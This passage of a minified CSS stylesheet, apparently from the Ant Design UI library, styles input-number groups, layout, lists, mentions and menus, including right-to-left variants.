.ant-input-number:focus,.ant-input-number-group .ant-input-number:hover{z-index:1;border-right-width:1px}.ant-input-search-with-button .ant-input-number-group .ant-input-number:hover{z-index:0}.ant-input-number-group-addon{position:relative;padding:0 11px;color:rgba(0,0,0,.85);font-weight:400;font-size:14px;text-align:center;background-color:#fafafa;border:1px solid #d9d9d9;border-radius:2px;transition:all .3s}.ant-input-number-group-addon .ant-select{margin:-5px -11px}.ant-input-number-group-addon .ant-select.ant-select-single:not(.ant-select-customize-input) .ant-select-selector{background-color:inherit;border:1px solid transparent;box-shadow:none}.ant-input-number-group-addon .ant-select-focused .ant-select-selector,.ant-input-number-group-addon .ant-select-open .ant-select-selector{color:#1890ff}.ant-input-number-group-addon .ant-cascader-picker{margin:-9px -12px;background-color:transparent}.ant-input-number-group-addon .ant-cascader-picker .ant-cascader-input{text-align:left;border:0;box-shadow:none}.ant-input-number-group-addon:first-child,.ant-input-number-group-addon:first-child .ant-select .ant-select-selector,.ant-input-number-group>.ant-input-number:first-child,.ant-input-number-group>.ant-input-number:first-child .ant-select .ant-select-selector{border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-number-group>.ant-input-number-affix-wrapper:not(:first-child) .ant-input-number{border-top-left-radius:0;border-bottom-left-radius:0}.ant-input-number-group>.ant-input-number-affix-wrapper:not(:last-child) .ant-input-number{border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-number-group-addon:first-child{border-right:0}.ant-input-number-group-addon:last-child{border-left:0}.ant-input-number-group-addon:last-child,.ant-input-number-group-addon:last-child .ant-select .ant-select-selector,.ant-input-number-group>.ant-input-number:last-child,.ant-input-number-group>.ant-input-number:last-child .ant-select .ant-select-selector{border-top-left-radius:0;border-bottom-left-radius:0}.ant-input-number-group-lg .ant-input-number,.ant-input-number-group-lg>.ant-input-number-group-addon{padding:6.5px 11px;font-size:16px}.ant-input-number-group-sm .ant-input-number,.ant-input-number-group-sm>.ant-input-number-group-addon{padding:0 7px}.ant-input-number-group-lg .ant-select-single .ant-select-selector{height:40px}.ant-input-number-group-sm .ant-select-single .ant-select-selector{height:24px}.ant-input-number-group .ant-input-number-affix-wrapper:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-search .ant-input-number-group .ant-input-number-affix-wrapper:not(:last-child){border-top-left-radius:2px;border-bottom-left-radius:2px}.ant-input-number-group .ant-input-number-affix-wrapper:not(:first-child),.ant-input-search .ant-input-number-group .ant-input-number-affix-wrapper:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.ant-input-number-group.ant-input-number-group-compact{display:block}.ant-input-number-group.ant-input-number-group-compact:before{display:table;content:""}.ant-input-number-group.ant-input-number-group-compact:after{display:table;clear:both;content:""}.ant-input-number-group.ant-input-number-group-compact-addon:not(:first-child):not(:last-child),.ant-input-number-group.ant-input-number-group-compact-wrap:not(:first-child):not(:last-child),.ant-input-number-group.ant-input-number-group-compact>.ant-input-number:not(:first-child):not(:last-child){border-right-width:1px}.ant-input-number-group.ant-input-number-group-compact-addon:not(:first-child):not(:last-child):focus,.ant-input-number-group.ant-input-number-group-compact-addon:not(:first-child):not(:last-child):hover,.ant-input-number-group.ant-input-number-group-compact-wrap:not(:first-child):not(:last-child):focus,.ant-input-number-group.ant-input-number-group-compact-wrap:not(:first-child):not(:last-child):hover,.ant-input-number-group.ant-input-number-group-compact>.ant-input-number:not(:first-child):not(:last-child):focus,.ant-input-number-group.ant-input-number-group-compact>.ant-input-number:not(:first-child):not(:last-child):hover{z-index:1}.ant-input-number-group.ant-input-number-group-compact>*{display:inline-block;float:none;vertical-align:top;border-radius:0}.ant-input-number-group.ant-input-number-group-compact>.ant-input-number-affix-wrapper,.ant-input-number-group.ant-input-number-group-compact>.ant-input-number-number-affix-wrapper,.ant-input-number-group.ant-input-number-group-compact>.ant-picker-range{display:inline-flex}.ant-input-number-group.ant-input-number-group-compact>:not(:last-child){margin-right:-1px;border-right-width:1px}.ant-input-number-group.ant-input-number-group-compact .ant-input-number{float:none}.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker .ant-input,.ant-input-number-group.ant-input-number-group-compact>.ant-input-group-wrapper .ant-input,.ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete .ant-input,.ant-input-number-group.ant-input-number-group-compact>.ant-select>.ant-select-selector{border-right-width:1px;border-radius:0}.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker .ant-input:focus,.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker .ant-input:hover,.ant-input-number-group.ant-input-number-group-compact>.ant-input-group-wrapper .ant-input:focus,.ant-input-number-group.ant-input-number-group-compact>.ant-input-group-wrapper .ant-input:hover,.ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete .ant-input:focus,.ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete .ant-input:hover,.ant-input-number-group.ant-input-number-group-compact>.ant-select-focused,.ant-input-number-group.ant-input-number-group-compact>.ant-select>.ant-select-arrow,.ant-input-number-group.ant-input-number-group-compact>.ant-select>.ant-select-selector:focus,.ant-input-number-group.ant-input-number-group-compact>.ant-select>.ant-select-selector:hover{z-index:1}.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker:first-child .ant-input,.ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete:first-child .ant-input,.ant-input-number-group.ant-input-number-group-compact>.ant-select:first-child>.ant-select-selector,.ant-input-number-group.ant-input-number-group-compact>:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px}.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker-focused:last-child .ant-input,.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker:last-child .ant-input,.ant-input-number-group.ant-input-number-group-compact>.ant-select:last-child>.ant-select-selector,.ant-input-number-group.ant-input-number-group-compact>:last-child{border-right-width:1px;border-top-right-radius:2px;border-bottom-right-radius:2px}.ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete .ant-input{vertical-align:top}.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper+.ant-input-group-wrapper{margin-left:-1px}.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper+.ant-input-group-wrapper .ant-input-affix-wrapper,.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper:not(:last-child).ant-input-search>.ant-input-group>.ant-input-group-addon>.ant-input-search-button{border-radius:0}.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper:not(:last-child).ant-input-search>.ant-input-group>.ant-input{border-radius:2px 0 0 2px}.ant-input-number-group-rtl .ant-input-number-group-addon:first-child,.ant-input-number-group>.ant-input-number-rtl:first-child{border-radius:0 2px 2px 0}.ant-input-number-group-rtl.ant-input-number-group .ant-input-number-affix-wrapper:not(:first-child),.ant-input-number-group-rtl.ant-input-number-group-addon:last-child,.ant-input-number-group-rtl.ant-input-number-group>.ant-input-number:last-child{border-radius:2px 0 0 2px}.ant-input-number-group-rtl.ant-input-number-group .ant-input-number-affix-wrapper:not(:last-child){border-radius:0 2px 2px 0}.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>:not(:last-child){margin-right:0;margin-left:-1px;border-left-width:1px}.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker:first-child .ant-input,.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete:first-child .ant-input,.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>.ant-select:first-child>.ant-select-selector,.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>:first-child{border-radius:0 2px 2px 0}.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker-focused:last-child .ant-input,.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker:last-child .ant-input,.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete:last-child .ant-input,.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>.ant-select:last-child>.ant-select-selector,.ant-input-number-group-rtl.ant-input-number-group.ant-input-number-group-compact>:last-child{border-left-width:1px;border-radius:2px 0 0 2px}.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper-rtl+.ant-input-group-wrapper-rtl{margin-right:-1px;margin-left:0}.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper-rtl:not(:last-child).ant-input-search>.ant-input-group>.ant-input,.ant-input-number-group>.ant-input-number-rtl:first-child{border-radius:0 2px 2px 0}.ant-input-number-group>.ant-input-number-rtl:last-child{border-radius:2px 0 0 2px}.ant-input-number-group-rtl .ant-input-number-group-addon:first-child{border-right:1px solid #d9d9d9;border-left:0;border-radius:0 2px 2px 0}.ant-input-number-group-rtl .ant-input-number-group-addon:last-child{border-right:0;border-left:1px solid #d9d9d9;border-radius:2px 0 0 2px}.ant-input-number-group-wrapper{display:inline-block;text-align:start;vertical-align:top}.ant-input-number-handler{position:relative;display:block;width:100%;height:50%;overflow:hidden;color:rgba(0,0,0,.45);font-weight:700;line-height:0;text-align:center;border-left:1px solid #d9d9d9;transition:all .1s linear}.ant-input-number-handler:active{background:#f4f4f4}.ant-input-number-handler:hover .ant-input-number-handler-down-inner,.ant-input-number-handler:hover .ant-input-number-handler-up-inner{color:#40a9ff}.ant-input-number-handler-down-inner,.ant-input-number-handler-up-inner{display:inline-flex;align-items:center;color:inherit;font-style:normal;line-height:0;text-align:center;text-transform:none;vertical-align:-.125em;text-rendering:optimizelegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:4px;width:12px;height:12px;color:rgba(0,0,0,.45);line-height:12px;transition:all .1s linear;-webkit-user-select:none;user-select:none}.ant-input-number-handler-down-inner>*,.ant-input-number-handler-up-inner>*{line-height:1}.ant-input-number-handler-down-inner svg,.ant-input-number-handler-up-inner svg{display:inline-block}.ant-input-number-handler-down-inner:before,.ant-input-number-handler-up-inner:before{display:none}.ant-input-number-handler-down-inner .ant-input-number-handler-down-inner-icon,.ant-input-number-handler-down-inner .ant-input-number-handler-up-inner-icon,.ant-input-number-handler-up-inner .ant-input-number-handler-down-inner-icon,.ant-input-number-handler-up-inner .ant-input-number-handler-up-inner-icon{display:block}.ant-input-number:hover{border-color:#40a9ff;border-right-width:1px}.ant-input-number:hover+.ant-form-item-children-icon{opacity:0;transition:opacity .24s linear .24s}.ant-input-number-focused{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-input-number-focused{border-right-width:0;border-left-width:1px!important}.ant-input-number-disabled{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-input-number-disabled:hover{border-color:#d9d9d9;border-right-width:1px}.ant-input-number-disabled .ant-input-number-input{cursor:not-allowed}.ant-input-number-disabled .ant-input-number-handler-wrap,.ant-input-number-readonly .ant-input-number-handler-wrap{display:none}.ant-input-number-input{width:100%;height:30px;padding:0 11px;text-align:left;background-color:transparent;border:0;border-radius:2px;outline:0;transition:all .3s linear;-webkit-appearance:textfield!important;appearance:textfield!important}.ant-input-number-input::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-input-number-input:placeholder-shown{text-overflow:ellipsis}.ant-input-number-input[type=number]::-webkit-inner-spin-button,.ant-input-number-input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}.ant-input-number-lg{padding:0;font-size:16px}.ant-input-number-lg input{height:38px}.ant-input-number-sm{padding:0}.ant-input-number-sm input{height:22px;padding:0 7px}.ant-input-number-handler-wrap{position:absolute;top:0;right:0;width:22px;height:100%;background:#fff;border-radius:0 2px 2px 0;opacity:0;transition:opacity .24s linear .1s}.ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-down-inner,.ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-up-inner{display:flex;align-items:center;justify-content:center;min-width:auto;margin-right:0;font-size:7px}.ant-input-number-borderless .ant-input-number-handler-wrap{border-left-width:0}.ant-input-number-handler-wrap:hover .ant-input-number-handler{height:40%}.ant-input-number-focused .ant-input-number-handler-wrap,.ant-input-number:hover .ant-input-number-handler-wrap{opacity:1}.ant-input-number-handler-up{border-top-right-radius:2px;cursor:pointer}.ant-input-number-handler-up-inner{top:50%;margin-top:-5px;text-align:center}.ant-input-number-handler-up:hover{height:60%!important}.ant-input-number-handler-down{top:0;border-top:1px solid #d9d9d9;border-bottom-right-radius:2px;cursor:pointer}.ant-input-number-handler-down-inner{top:50%;text-align:center;transform:translateY(-50%)}.ant-input-number-handler-down:hover{height:60%!important}.ant-input-number-borderless .ant-input-number-handler-down{border-top-width:0}.ant-input-number-focused:not(.ant-input-number-borderless) .ant-input-number-handler-down,.ant-input-number:hover:not(.ant-input-number-borderless) .ant-input-number-handler-down{border-top:1px solid #d9d9d9}.ant-input-number-handler-down-disabled,.ant-input-number-handler-up-disabled{cursor:not-allowed}.ant-input-number-handler-down-disabled:hover .ant-input-number-handler-down-inner,.ant-input-number-handler-up-disabled:hover .ant-input-number-handler-up-inner{color:rgba(0,0,0,.25)}.ant-input-number-borderless{box-shadow:none}.ant-input-number-out-of-range input{color:#ff4d4f}.ant-input-number-compact-item:not(.ant-input-number-compact-last-item):not(.ant-input-number-compact-item-rtl){margin-right:-1px}.ant-input-number-compact-item:not(.ant-input-number-compact-last-item).ant-input-number-compact-item-rtl{margin-left:-1px}.ant-input-number-compact-item.ant-input-number-focused,.ant-input-number-compact-item:active,.ant-input-number-compact-item:focus,.ant-input-number-compact-item:hover{z-index:2}.ant-input-number-compact-item[disabled]{z-index:0}.ant-input-number-compact-item:not(.ant-input-number-compact-first-item):not(.ant-input-number-compact-last-item).ant-input-number{border-radius:0}.ant-input-number-compact-item.ant-input-number.ant-input-number-compact-first-item:not(.ant-input-number-compact-last-item):not(.ant-input-number-compact-item-rtl){border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-number-compact-item.ant-input-number.ant-input-number-compact-item-rtl.ant-input-number-compact-first-item:not(.ant-input-number-compact-last-item),.ant-input-number-compact-item.ant-input-number.ant-input-number-compact-last-item:not(.ant-input-number-compact-first-item):not(.ant-input-number-compact-item-rtl){border-top-left-radius:0;border-bottom-left-radius:0}.ant-input-number-compact-item.ant-input-number.ant-input-number-compact-item-rtl.ant-input-number-compact-last-item:not(.ant-input-number-compact-first-item){border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-number-rtl{direction:rtl}.ant-input-number-rtl .ant-input-number-handler{border-right:1px solid #d9d9d9;border-left:0}.ant-input-number-rtl .ant-input-number-handler-wrap{right:auto;left:0}.ant-input-number-rtl.ant-input-number-borderless .ant-input-number-handler-wrap{border-right-width:0}.ant-input-number-rtl .ant-input-number-handler-up{border-top-right-radius:0}.ant-input-number-rtl .ant-input-number-handler-down{border-bottom-right-radius:0}.ant-input-number-rtl .ant-input-number-input{direction:ltr;text-align:right}.ant-layout{display:flex;flex:auto;flex-direction:column;min-height:0;background:#f0f2f5}.ant-layout,.ant-layout *{box-sizing:border-box}.ant-layout.ant-layout-has-sider{flex-direction:row}.ant-layout.ant-layout-has-sider>.ant-layout,.ant-layout.ant-layout-has-sider>.ant-layout-content{width:0}.ant-layout-footer,.ant-layout-header{flex:0 0 auto}.ant-layout-header{height:64px;padding:0 50px;color:rgba(0,0,0,.85);line-height:64px;background:#001529}.ant-layout-footer{padding:24px 50px;color:rgba(0,0,0,.85);font-size:14px;background:#f0f2f5}.ant-layout-content{flex:auto;min-height:0}.ant-layout-sider{position:relative;min-width:0;background:#001529;transition:all .2s}.ant-layout-sider-children{height:100%;margin-top:-.1px;padding-top:.1px}.ant-layout-sider-children .ant-menu.ant-menu-inline-collapsed{width:auto}.ant-layout-sider-has-trigger{padding-bottom:48px}.ant-layout-sider-right{order:1}.ant-layout-sider-trigger{position:fixed;bottom:0;z-index:1;height:48px;color:#fff;line-height:48px;text-align:center;background:#002140;cursor:pointer;transition:all .2s}.ant-layout-sider-zero-width>*{overflow:hidden}.ant-layout-sider-zero-width-trigger{position:absolute;top:64px;right:-36px;z-index:1;width:36px;height:42px;color:#fff;font-size:18px;line-height:42px;text-align:center;background:#001529;border-radius:0 2px 2px 0;cursor:pointer;transition:background .3s ease}.ant-layout-sider-zero-width-trigger:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;transition:all .3s;content:""}.ant-layout-sider-zero-width-trigger:hover:after{background:hsla(0,0%,100%,.1)}.ant-layout-sider-zero-width-trigger-right{left:-36px;border-radius:2px 0 0 2px}.ant-layout-sider-light{background:#fff}.ant-layout-sider-light .ant-layout-sider-trigger,.ant-layout-sider-light .ant-layout-sider-zero-width-trigger{color:rgba(0,0,0,.85);background:#fff}.ant-layout-rtl{direction:rtl}.ant-list{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative}.ant-list *{outline:none}.ant-list-pagination{margin-top:24px;text-align:right}.ant-list-pagination .ant-pagination-options{text-align:left}.ant-list-more{margin-top:12px;text-align:center}.ant-list-more button{padding-right:32px;padding-left:32px}.ant-list-spin{min-height:40px;text-align:center}.ant-list-empty-text{padding:16px;color:rgba(0,0,0,.25);font-size:14px;text-align:center}.ant-list-items{margin:0;padding:0;list-style:none}.ant-list-item{display:flex;align-items:center;justify-content:space-between;padding:12px 0;color:rgba(0,0,0,.85)}.ant-list-item-meta{display:flex;flex:1;align-items:flex-start;max-width:100%}.ant-list-item-meta-avatar{margin-right:16px}.ant-list-item-meta-content{flex:1 0;width:0;color:rgba(0,0,0,.85)}.ant-list-item-meta-title{margin-bottom:4px;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715}.ant-list-item-meta-title>a{color:rgba(0,0,0,.85);transition:all .3s}.ant-list-item-meta-title>a:hover{color:#1890ff}.ant-list-item-meta-description{color:rgba(0,0,0,.45);font-size:14px;line-height:1.5715}.ant-list-item-action{flex:0 0 auto;margin-left:48px;padding:0;font-size:0;list-style:none}.ant-list-item-action>li{position:relative;display:inline-block;padding:0 8px;color:rgba(0,0,0,.45);font-size:14px;line-height:1.5715;text-align:center}.ant-list-item-action>li:first-child{padding-left:0}.ant-list-item-action-split{position:absolute;top:50%;right:0;width:1px;height:14px;margin-top:-7px;background-color:#f0f0f0}.ant-list-footer,.ant-list-header{background:transparent}.ant-list-footer,.ant-list-header{padding-top:12px;padding-bottom:12px}.ant-list-empty{padding:16px 0;color:rgba(0,0,0,.45);font-size:12px;text-align:center}.ant-list-split .ant-list-item{border-bottom:1px solid #f0f0f0}.ant-list-split .ant-list-item:last-child{border-bottom:none}.ant-list-split .ant-list-header{border-bottom:1px solid #f0f0f0}.ant-list-split.ant-list-empty .ant-list-footer{border-top:1px solid #f0f0f0}.ant-list-loading .ant-list-spin-nested-loading{min-height:32px}.ant-list-split.ant-list-something-after-last-item .ant-spin-container>.ant-list-items>.ant-list-item:last-child{border-bottom:1px solid #f0f0f0}.ant-list-lg .ant-list-item{padding:16px 24px}.ant-list-sm .ant-list-item{padding:8px 16px}.ant-list-vertical .ant-list-item{align-items:normal}.ant-list-vertical .ant-list-item-main{display:block;flex:1}.ant-list-vertical .ant-list-item-extra{margin-left:40px}.ant-list-vertical .ant-list-item-meta{margin-bottom:16px}.ant-list-vertical .ant-list-item-meta-title{margin-bottom:12px;color:rgba(0,0,0,.85);font-size:16px;line-height:24px}.ant-list-vertical .ant-list-item-action{margin-top:16px;margin-left:auto}.ant-list-vertical .ant-list-item-action>li{padding:0 16px}.ant-list-vertical .ant-list-item-action>li:first-child{padding-left:0}.ant-list-grid .ant-col>.ant-list-item{display:block;max-width:100%;margin-bottom:16px;padding-top:0;padding-bottom:0;border-bottom:none}.ant-list-item-no-flex{display:block}.ant-list:not(.ant-list-vertical) .ant-list-item-no-flex .ant-list-item-action{float:right}.ant-list-bordered{border:1px solid #d9d9d9;border-radius:2px}.ant-list-bordered .ant-list-footer,.ant-list-bordered .ant-list-header,.ant-list-bordered .ant-list-item{padding-right:24px;padding-left:24px}.ant-list-bordered .ant-list-pagination{margin:16px 24px}.ant-list-bordered.ant-list-sm .ant-list-footer,.ant-list-bordered.ant-list-sm .ant-list-header,.ant-list-bordered.ant-list-sm .ant-list-item{padding:8px 16px}.ant-list-bordered.ant-list-lg .ant-list-footer,.ant-list-bordered.ant-list-lg .ant-list-header,.ant-list-bordered.ant-list-lg .ant-list-item{padding:16px 24px}@media screen and (max-width:768px){.ant-list-item-action,.ant-list-vertical .ant-list-item-extra{margin-left:24px}}@media screen and (max-width:576px){.ant-list-item{flex-wrap:wrap}.ant-list-item-action{margin-left:12px}.ant-list-vertical .ant-list-item{flex-wrap:wrap-reverse}.ant-list-vertical .ant-list-item-main{min-width:220px}.ant-list-vertical .ant-list-item-extra{margin:auto auto 16px}}.ant-list-rtl{direction:rtl;text-align:right}.ant-list-rtl .ReactVirtualized__List .ant-list-item{direction:rtl}.ant-list-rtl .ant-list-pagination{text-align:left}.ant-list-rtl .ant-list-item-meta-avatar{margin-right:0;margin-left:16px}.ant-list-rtl .ant-list-item-action{margin-right:48px;margin-left:0}.ant-list.ant-list-rtl .ant-list-item-action>li:first-child{padding-right:0;padding-left:16px}.ant-list-rtl .ant-list-item-action-split{right:auto;left:0}.ant-list-rtl.ant-list-vertical .ant-list-item-extra{margin-right:40px;margin-left:0}.ant-list-rtl.ant-list-vertical .ant-list-item-action{margin-right:auto}.ant-list-rtl .ant-list-vertical .ant-list-item-action>li:first-child{padding-right:0;padding-left:16px}.ant-list-rtl .ant-list:not(.ant-list-vertical) .ant-list-item-no-flex .ant-list-item-action{float:left}@media screen and (max-width:768px){.ant-list-rtl .ant-list-item-action,.ant-list-rtl .ant-list-vertical .ant-list-item-extra{margin-right:24px;margin-left:0}}@media screen and (max-width:576px){.ant-list-rtl .ant-list-item-action{margin-right:22px;margin-left:0}.ant-list-rtl.ant-list-vertical .ant-list-item-extra{margin:auto auto 16px}}.ant-mentions-status-error:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions,.ant-mentions-status-error:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions:hover{background:#fff;border-color:#ff4d4f}.ant-mentions-status-error:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions-focused,.ant-mentions-status-error:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions:focus{border-color:#ff7875;box-shadow:0 0 0 2px rgba(255,77,79,.2);border-right-width:1px;outline:0}.ant-mentions-status-error .ant-input-prefix{color:#ff4d4f}.ant-mentions-status-warning:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions,.ant-mentions-status-warning:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions:hover{background:#fff;border-color:#faad14}.ant-mentions-status-warning:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions-focused,.ant-mentions-status-warning:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions:focus{border-color:#ffc53d;box-shadow:0 0 0 2px rgba(250,173,20,.2);border-right-width:1px;outline:0}.ant-mentions-status-warning .ant-input-prefix{color:#faad14}.ant-mentions{box-sizing:border-box;margin:0;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";width:100%;min-width:0;color:rgba(0,0,0,.85);font-size:14px;background-color:#fff;background-image:none;border:1px solid #d9d9d9;border-radius:2px;transition:all .3s;position:relative;display:inline-block;height:auto;padding:0;overflow:hidden;line-height:1.5715;white-space:pre-wrap;vertical-align:bottom}.ant-mentions::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-mentions:placeholder-shown{text-overflow:ellipsis}.ant-mentions:hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-mentions:hover{border-right-width:0;border-left-width:1px!important}.ant-mentions-focused,.ant-mentions:focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-mentions-focused,.ant-input-rtl .ant-mentions:focus{border-right-width:0;border-left-width:1px!important}.ant-mentions-disabled{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-mentions-disabled:hover{border-color:#d9d9d9;border-right-width:1px}.ant-mentions[disabled]{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-mentions[disabled]:hover{border-color:#d9d9d9;border-right-width:1px}.ant-mentions-borderless,.ant-mentions-borderless-disabled,.ant-mentions-borderless-focused,.ant-mentions-borderless:focus,.ant-mentions-borderless:hover,.ant-mentions-borderless[disabled]{background-color:transparent;border:none;box-shadow:none}textarea.ant-mentions{max-width:100%;height:auto;min-height:32px;line-height:1.5715;vertical-align:bottom;transition:all .3s,height 0s}.ant-mentions-lg{padding:6.5px 11px;font-size:16px}.ant-mentions-sm{padding:0 7px}.ant-mentions-disabled>textarea{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-mentions-disabled>textarea:hover{border-color:#d9d9d9;border-right-width:1px}.ant-mentions-focused{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-mentions-focused{border-right-width:0;border-left-width:1px!important}.ant-mentions-measure,.ant-mentions>textarea{min-height:30px;margin:0;padding:4px 11px;overflow:inherit;overflow-x:hidden;overflow-y:auto;font-weight:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-variant:inherit;font-size-adjust:inherit;font-stretch:inherit;line-height:inherit;direction:inherit;letter-spacing:inherit;white-space:inherit;text-align:inherit;vertical-align:top;word-wrap:break-word;word-break:inherit;tab-size:inherit}.ant-mentions>textarea{width:100%;border:none;outline:none;resize:none}.ant-mentions>textarea::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-mentions>textarea:placeholder-shown{text-overflow:ellipsis}.ant-mentions-measure{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;color:transparent;pointer-events:none}.ant-mentions-measure>span{display:inline-block;min-height:1em}.ant-mentions-dropdown{margin:0;padding:0;color:rgba(0,0,0,.85);font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;top:-9999px;left:-9999px;z-index:1050;box-sizing:border-box;font-size:14px;font-variant:normal;background-color:#fff;border-radius:2px;outline:none;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}.ant-mentions-dropdown-hidden{display:none}.ant-mentions-dropdown-menu{max-height:250px;margin-bottom:0;padding-left:0;overflow:auto;list-style:none;outline:none}.ant-mentions-dropdown-menu-item{position:relative;display:block;min-width:100px;padding:5px 12px;overflow:hidden;color:rgba(0,0,0,.85);font-weight:400;line-height:1.5715;white-space:nowrap;text-overflow:ellipsis;cursor:pointer;transition:background .3s ease}.ant-mentions-dropdown-menu-item:hover{background-color:#f5f5f5}.ant-mentions-dropdown-menu-item:first-child{border-radius:2px 2px 0 0}.ant-mentions-dropdown-menu-item:last-child{border-radius:0 0 2px 2px}.ant-mentions-dropdown-menu-item-disabled{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-mentions-dropdown-menu-item-disabled:hover{color:rgba(0,0,0,.25);background-color:#fff;cursor:not-allowed}.ant-mentions-dropdown-menu-item-selected{color:rgba(0,0,0,.85);font-weight:600;background-color:#fafafa}.ant-mentions-dropdown-menu-item-active{background-color:#f5f5f5}.ant-mentions-suffix{position:absolute;top:0;right:11px;bottom:0;z-index:1;display:inline-flex;align-items:center;margin:auto}.ant-mentions-rtl{direction:rtl}.ant-menu-item-danger.ant-menu-item,.ant-menu-item-danger.ant-menu-item-active,.ant-menu-item-danger.ant-menu-item:hover{color:#ff4d4f}.ant-menu-item-danger.ant-menu-item:active{background:#fff1f0}.ant-menu-item-danger.ant-menu-item-selected,.ant-menu-item-danger.ant-menu-item-selected>a,.ant-menu-item-danger.ant-menu-item-selected>a:hover{color:#ff4d4f}.ant-menu:not(.ant-menu-horizontal) .ant-menu-item-danger.ant-menu-item-selected{background-color:#fff1f0}.ant-menu-inline .ant-menu-item-danger.ant-menu-item:after{border-right-color:#ff4d4f}.ant-menu-dark .ant-menu-item-danger.ant-menu-item,.ant-menu-dark .ant-menu-item-danger.ant-menu-item:hover,.ant-menu-dark .ant-menu-item-danger.ant-menu-item>a{color:#ff4d4f}.ant-menu-dark.ant-menu-dark:not(.ant-menu-horizontal) .ant-menu-item-danger.ant-menu-item-selected{color:#fff;background-color:#ff4d4f}.ant-menu{box-sizing:border-box;font-variant:tabular-nums;font-feature-settings:"tnum";margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;line-height:0;text-align:left;list-style:none;background:#fff;outline:none;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05);transition:background .3s,width .3s cubic-bezier(.2,0,0,1) 0s}.ant-menu:after,.ant-menu:before{display:table;content:""}.ant-menu:after{clear:both}.ant-menu.ant-menu-root:focus-visible{box-shadow:0 0 0 2px #bae7ff}.ant-menu ol,.ant-menu ul{margin:0;padding:0;list-style:none}.ant-menu-overflow{display:flex}.ant-menu-overflow-item{flex:none}.ant-menu-hidden,.ant-menu-submenu-hidden{display:none}.ant-menu-item-group-title{height:1.5715;padding:8px 16px;color:rgba(0,0,0,.45);font-size:14px;line-height:1.5715;transition:all 